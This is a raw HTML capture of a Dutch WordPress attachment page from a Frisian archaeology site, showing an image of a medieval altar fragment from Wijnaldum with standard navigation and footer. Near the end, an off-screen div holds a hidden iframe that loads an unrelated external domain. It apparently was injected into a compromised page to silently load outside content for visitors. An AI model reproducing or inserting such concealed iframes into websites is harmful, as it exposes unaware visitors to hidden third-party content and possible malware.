

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/
body_size: 8946
content:
<!doctype html>
<html lang="nl-NL">
<head>

  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta charset="UTF-8" />
  <link href='https://fonts.googleapis.com/css?family=Roboto:500' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/style.css" type="text/css" media="screen" />
  <link rel="pingback" href="https://archeologie.frl/friksbeheer/xmlrpc.php" />
  <link rel="shortcut icon" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/favicon.ico" />
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <title>Anna altaar 1 - Archeologie.frl</title>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anna altaar 1 - Archeologie.frl" />
	<meta property="og:url" content="https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/" />
	<meta property="og:site_name" content="Archeologie.frl" />
	<meta property="og:image" content="https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/","url":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/","name":"Anna altaar 1 - Archeologie.frl","isPartOf":{"@id":"https://archeologie.frl/#website"},"primaryImageOfPage":{"@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/#primaryimage"},"image":{"@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/#primaryimage"},"thumbnailUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1.jpeg","datePublished":"2024-02-20T13:36:17+00:00","breadcrumb":{"@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/#primaryimage","url":"https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1.jpeg","contentUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1.jpeg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archeologie.frl/"},{"@type":"ListItem","position":2,"name":"Klein middeleeuws altaarfragment ontdekt in Wijnaldum","item":"https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/"},{"@type":"ListItem","position":3,"name":"Anna altaar 1"}]},{"@type":"WebSite","@id":"https://archeologie.frl/#website","url":"https://archeologie.frl/","name":"Archeologie.frl","description":"Archeologische Steunpunten Fryslân","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archeologie.frl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Archeologie.frl &raquo; Anna altaar 1 reacties feed" href="https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/archeologie.frl\/friksbeheer\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archeologie.frl/friksbeheer/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.bxslider.min.js?ver=6.8.3" id="slider-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/viewport-size.js?ver=6.8.3" id="viewport-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.debouncedresize.js?ver=6.8.3" id="bounce-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/bootstrap-datepicker.js?ver=6.8.3" id="bs-date-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<link rel="https://api.w.org/" href="https://archeologie.frl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://archeologie.frl/wp-json/wp/v2/media/4474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archeologie.frl/friksbeheer/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://archeologie.frl/?p=4474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fvondsten%2Fklein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum%2Fanna-altaar-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fvondsten%2Fklein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum%2Fanna-altaar-1%2F&#038;format=xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72534972-1', 'auto');
  ga('send', 'pageview');

</script>
  	
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4474 attachmentid-4474 attachment-jpeg wp-theme-fmf">
	
	<div id="header" class="clearfix">
    	<div class="left">
        	<div class="logo left">
            	<a itemprop="url" href="https://archeologie.frl"><img src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/images/logo.png" alt="Logo, Museum federatie Fryslan" title="Logo, Museum federatie Fryslan" /></a>
            </div>
            <div class="menu-holder main-menu left">
            	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2294" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2294"><a href="https://archeologie.frl/">Home</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type_archive menu-item-object-musea menu-item-2277"><a href="https://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type_archive menu-item-object-nieuws menu-item-2278"><a href="https://archeologie.frl/nieuws/">Nieuws</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type_archive menu-item-object-activiteiten menu-item-2279"><a href="https://archeologie.frl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type_archive menu-item-object-vondsten menu-item-2280"><a href="https://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type_archive menu-item-object-boeken menu-item-2281"><a href="https://archeologie.frl/boeken/">Boeken</a></li>
<li id="menu-item-2276" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://archeologie.frl/over-ons/">Over ons</a></li>
</ul></div>                <ul><li class="log-in"><a target="_blank" href="https://www.archeologie.frl/friksbeheer/wp-admin/" >Login</a></li></ul>
            </div>
        </div>
        <div class="right">
            <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2 menu-button">
              <span class="lines"></span>
            </button>
            <div class="search-holder">
            <form role="search" method="get" id="searchform" class="searchform" action="/">
                        <input type="text" value="" placeholder="Zoek op steekwoorden" name="s" id="s">
                        <input type="submit" id="searchsubmit"  value="">
                </form>
        	<div class="search right">
            	<i class="fa fa-search"></i>
                
            </div>
            
                </div>
            <div class="menu-holder log-in right">
            	<a target="_blank" href="https://archeologie.frl/friksbeheer/wp-admin/">Login</a>
            </div>
        </div>
    </div>
    <div class="overlay-menu"></div>
        	<div id="breadcrumb-holder" class="bg-grey">
	<div class="container">
		<p id="breadcrumbs"><span><span><a href="https://archeologie.frl/">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/">Klein middeleeuws altaarfragment ontdekt in Wijnaldum</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Anna altaar 1</span></span></p>    </div>
</div>    	    	<div id="content" class="container clearfix">
        <div class="main left single border-box">
            <h1>Anna altaar 1</h1>
                                                            							                                                                        <div class="clear"></div>
                                	<div class="right img-content-right"></div>
                                <p class="attachment"><a href='https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1.jpeg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1-300x225.jpeg" class="attachment-medium size-medium" alt="" srcset="https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1-300x225.jpeg 300w, https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1-1024x768.jpeg 1024w, https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1-768x576.jpeg 768w, https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1-352x264.jpeg 352w, https://archeologie.frl/friksbeheer/wp-content/uploads/2024/02/Anna-altaar-1.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                <div class="clear"></div>
                                        <div class="social-buttons">
	<span class="title">Deel deze pagina</span>
    <a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/"><i class="fa fa-facebook"></i></a>
    <a class="tw" href="https://twitter.com/home?status=https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/"><i class="fa fa-twitter"></i></a>
    <a class="li" href="https://www.linkedin.com/shareArticle?mini=true&url=https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/&title=Anna altaar 1"><i class="fa fa-linkedin-square"></i></a>
    <a class="mail" href="mailto:?subject=Bekijk deze pagina&body=Hee, ik heb deze pagina gevonden. Ik denk dat je deze link https://archeologie.frl/vondsten/klein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum/anna-altaar-1/ wel interesant vind"><i class="fa fa-envelope"></i></a>
</div>        </div>
        <div class="side right border-box">
            <div class="border-bottom"></div>
            <div class="other-news top">
           	 	                                                            </div>
            				<div class="sidebar-news news-side">
	<div class="sidebar-news-bg"></div>	
   	<div class="inner">
        <h3>Schrijf je in voor de nieuwsbrief en blijf op de hoogte</h3>
        <form action="//museumfederatiefryslan.us12.list-manage.com/subscribe/post?u=703490eff6065d36e21e0e5bb&amp;id=b171b1713b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
            <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="E-mail">
            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_703490eff6065d36e21e0e5bb_b171b1713b" tabindex="-1" value=""></div>
						<button name="submit">Inschrijven<i class="fa fa-paper-plane"></i></button>
        </form>	
    </div>
</div>


                    </div>
    </div>
    <div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div><div id="footer">
	<div class="container border-box clearfix">
    	<div class="block border-box big left">
        	<h4>Stichting Erfgoed & publiek</h4>
            <p>De Archeologische Steunpunten in Friesland zorgen samen voor het zichtbaar maken van de lokale archeologie en het uitdragen van verhalen uit de omgeving. Stichting Erfgoed & Publiek begeleidt en adviseert de Steunpunten bij hun publiekstaak maar ook op archeologisch inhoudelijk vlak. <br />
<br />
Deze website is mede mogelijk gemaakt door Provinsje Fryslân.</p>
        </div>	
        <div class="block border-box left news">
        	<h4>Laatste nieuws</h4>
                         
                                	<div class="single-news">
                    	<span class="date">30 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/doe-je-ook-mee-aan-de-nationale-archeologiedagen-2025/">
                        	<span class="title">Doe je ook mee aan de Nationale Archeologiedagen 2025?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">7 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/jouw-foto-in-de-nieuwe-tentoonstelling-van-het-rijksmuseum-van-oudheden/">
                        	<span class="title">Jouw foto in de nieuwe tentoonstelling van het Rijksmuseum van Oudheden?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">28 november 2024</span>
                        <a href="https://archeologie.frl/nieuws/stem-mee-voor-de-vredeman-de-vriesprijs-voor-vormgeving/">
                        	<span class="title">Stem mee voor de Vredeman de Vriesprijs voor Vormgeving</span>
                       	</a>
                    </div>
                                    </div>	
        <div class="block border-box middle left">
        	<h4>Direct naar</h4>
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2766" class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="http://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2767"><a href="http://archeologie.frl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2768"><a href="http://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2769"><a href="http://archeologie.frl/boeken/">Boeken</a></li>
